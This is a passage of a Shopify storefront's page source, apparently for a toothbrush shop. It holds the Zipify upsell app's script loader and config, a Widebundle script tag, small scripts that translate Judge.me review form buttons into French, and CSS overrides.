center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cb data-mce-fragment=\"1\"\u003e\u003c\/b\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e\n\u003cdiv data-mce-fragment=\"1\" style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e\u003cspan data-mce-fragment=\"1\" style=\"font-weight: 400;\" data-mce-style=\"font-weight: 400;\"\u003e\u003c\/span\u003e\u003c\/div\u003e"} ||OCUApi.product,collectionProducts:null,product_tags:[],amazon_pay:'' ==='true',themePopup:'' ==='true' ||'' ==='true',root_url:'/',themeSkipCart:'' ==='redirect_checkout' ||'' ==='true' ||'' ==='skip_cart',get upsell_cart_include_subscription_upsells() {var self=this;var hasSubscription=this.product_tags.reduce(function(acc,tag) {return acc ||~self.postcheckout_tags.indexOf(tag.toLowerCase());},false);return hasSubscription;},get isThemePopupTag() {return this.product && this.product.tags.some(function(tag) {return /cross-sell-\d/.test(tag);});},get isSkipCartPage() {return /index|collection|product/.test(this.template_name);},get isSkipCartCondition() {return (this.skip_cart ||this.themeSkipCart) && this.isSkipCartPage && !this.isThemePopupTag;},get checkoutUrl() {return (this.root_url ==='/' ? '':this.root_url) + '/checkout';},get isPopupTriggerPage() {const popupLocation={...OCUIncart.popupLocation};if (OCUApi.enableCollectionLocation) {popupLocation.collection=popupLocation.product;} if (OCUApi.enableCustomPages) {const pageName=OCUApi.customPageName ||'page';popupLocation[pageName]=(popupLocation[pageName] ||popupLocation.product) && OCUApi.enableCustomPages.includes(location.pathname);} const pages=Zipify.OCU.api.context.integrations.zipifyPages;if (pages.isZipifyEntity() && !pages.isAcceptableZPLocation()) {return null;} else if (pages.isAcceptableZPLocation()) {return popupLocation[pages.zpLocation()];} return popupLocation[Zipify.OCU.lqd.template_name];}};Zipify.OCU.lqd.cart_products_json=Zipify.OCU.lqd.cart_products_json.filter(function(item) {return item.handle && !item.error;});const lqd=Zipify.OCU.lqd;if (Zipify.OCU.loadScriptTags) Zipify.OCU.loadScriptTags();
function _createForOfIteratorHelper(e,n){var t,l,i,o,c="undefined"!=typeof Symbol&&e[Symbol.iterator]||e["@@iterator"];if(c)return l=!(t=!0),{s:function(){c=c.call(e)},n:function(){var e=c.next();return t=e.done,e},e:function(e){l=!0,i=e},f:function(){try{t||null==c.return||c.return()}finally{if(l)throw i}}};if(Array.isArray(e)||(c=_unsupportedIterableToArray(e))||n&&e&&"number"==typeof e.length)return c&&(e=c),o=0,{s:n=function(){},n:function(){return o>=e.length?{done:!0}:{done:!1,value:e[o++]}},e:function(e){throw e},f:n};throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function _unsupportedIterableToArray(e,n){var t;if(e)return"string"==typeof e?_arrayLikeToArray(e,n):"Map"===(t="Object"===(t=Object.prototype.toString.call(e).slice(8,-1))&&e.constructor?e.constructor.name:t)||"Set"===t?Array.from(e):"Arguments"===t||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(t)?_arrayLikeToArray(e,n):void 0}function _arrayLikeToArray(e,n){(null==n||n>e.length)&&(n=e.length);for(var t=0,l=new Array(n);t<n;t++)l[t]=e[t];return l}!function(){var t={"zipify-oneclickupsell-on-page.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.9f82fda65cfbb3ee.js","zipify-oneclickupsell-single.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.747afc4041546dcd.js","zipify-oneclickupsell-single-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.aeb02a3b9d2cc531.js","zipify-oneclickupsell-multiple.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.d4bd30458c8143ba.js","zipify-oneclickupsell-vendor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-vendor.91de82234aeddbfc.js","zipify-oneclickupsell-carousel.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-carousel.c18cb79be4213ae9.js","zipify-oneclickupsell-multiple-offer.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.3bc659cd64eb7496.js","zipify-oneclickupsell-on-page.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-on-page.26c2387adbe72001.css","zipify-oneclickupsell-editor.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.dd89ea60ac792bc0.js","zipify-oneclickupsell-single.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single.50df9445cb032907.css","zipify-oneclickupsell-single-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-single-offer.116ffab99b59cbc5.css","zipify-oneclickupsell-multiple-offer.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple-offer.c44b545a0f75bf53.css","zipify-oneclickupsell-multiple.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-multiple.3126768173e5da88.css","zipify-oneclickupsell-clear-cart.js":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-clear-cart.6ece457807b8a472.js","zipify-oneclickupsell-editor.css":"https://d1npnstlfekkfz.cloudfront.net/zipify-oneclickupsell-editor.f078b92d8e0b3c13.css"},i=!1,o=Zipify.OCU.lqd.scripts;function c(e){var n=document.createElement("script");Zipify.OCU.api.loaded[e]=!0,n.src=e,n.defer=!0,document.head.append(n)}function r(e,n){e="".concat(e,".").concat(n);return t[e]||(console.warn("[OCU Extension] Missing resource in manifest: ".concat(e)),null)}function s(e){return e.includes("vendor")}function f(e){var l,i,o;s(e)||(e=r(e,"css"))&&(l=e,i=document.createElement("link"),o=!("undefined"!=typeof InstallTrigger),function e(){var n=0<arguments.length&&void 0!==arguments[0]?arguments[0]:3,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:100;i.relList?.supports?.("prefetch")&&o?(i.as="style",i.rel="prefetch",i.onload=function(){return i.rel="stylesheet"}):i.rel="stylesheet",i.onerror=function(){0<n?setTimeout(function(){return e(--n)},t):console.error("Failed to load ".concat(l," after multiple retries"))},i.href=l,document.head.append(i)}())}function e(){var e,n,t=_createForOfIteratorHelper(o);try{for(t.s();!(e=t.n()).done;){var l=e.value;n=l,i&&s(n)||(n=r(n,"js"))&&c(n),i||f(l)}}catch(e){t.e(e)}finally{t.f()}}Zipify.OCU.cdn="https://d1u9wuqimc88kc.cloudfront.net",Zipify.OCU.api.loaded=Zipify.OCU.api.loaded||{},['https://cdn.shopify.com/extensions/019bb79d-95cc-7b78-8977-5c29c0b011e0/ocu-in-checkout-318/assets/zipify-oneclickupsell-extension.js'].forEach(c),OCUApi.loadScriptsOnWindowLoad?window.addEventListener("load",e):e()}();
}();
</script>

<!-- END app snippet -->


</div></body>

<script crossorigin='anonymous' src="https://widebundle.com/scripttag.php?shop=topbrush21.myshopify.com&v=1768359421"></script>
</html>
 

<script>
window.addEventListener('load', (event) => {
  function dateFormat() {
    document.querySelectorAll(".jdgm-form-dynamic__back").forEach(function(jmDate){
      jmDate.innerText = jmDate.innerText.replaceAll('Back','Précedent')
    })
  }
  
  dateFormat()
  
  document.addEventListener('load',function() {
    setTimeout(function(){ dateFormat() }, 50);
  })
  
})
</script>
<script>
window.addEventListener('load', (event) => {
  function dateFormats() {
    document.querySelectorAll(".jdgm-form-dynamic__next").forEach(function(jmDates){
      jmDates.innerText = jmDates.innerText.replaceAll('Next','Suivant')
    })
  }
  
  dateFormats()
  
  document.addEventListener('load',function() {
    setTimeout(function(){ dateFormats() }, 50);
  })
  
})
</script>

<style>
 .jdgm-form-dynamic-wrapper .jdgm-btn:hover {box-shadow:none !important;border-color:#339999 !important;}
  .jdgm-form-dynamic-wrapper [name="yt_url"]{display:none !important;}
  
  .jdgm-submit-rev {
    background-color: var(--jdgm-primary-color) !important;
  }
  
  .jdgm-submit-rev:hover { 
    border-color: var(--jdgm-primary-color) !important;
  }

</style>

<script>

      document.addEventListener("DOMContentLoaded", function(){

        $('.jdgm-revs-tab__title').replaceWith(function() {

          return $("<p>", {

            class: this.className,

            html: $(this).html()

          });

        });

      });

    </script>  

<style>
  .container:has(.jdgm-widget){
padding-bottom: 5px !important;
    padding-top: 5px !important;
}
#app-wrapper-template--21850793279830__171861449976847937 > div {
padding-bottom: 5px !important;
    padding-top: 5px !important;
}
</style>




   